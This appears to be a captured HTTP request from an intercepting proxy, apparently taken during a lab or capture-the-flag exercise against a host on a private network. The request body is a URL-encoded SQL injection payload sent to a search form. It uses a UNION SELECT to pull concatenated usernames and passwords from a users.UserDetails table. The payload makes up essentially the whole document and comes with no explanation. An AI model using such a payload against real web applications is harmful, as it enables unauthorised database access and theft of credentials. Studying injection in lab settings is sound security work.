 Pretty Raw \n Actions
1 POST /results.php HTTP/1.1
2 Host: 192.168.179.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 139
9 Origin: http://192.168.179.128
10 Connection: close
11 Referer: http://192.168.179.128/search.php
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 search=Mary%27++and+1%3D2+union+select+concat%28username%2C0x3a%2Cpassword%29%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull+from+users.UserDetails+%23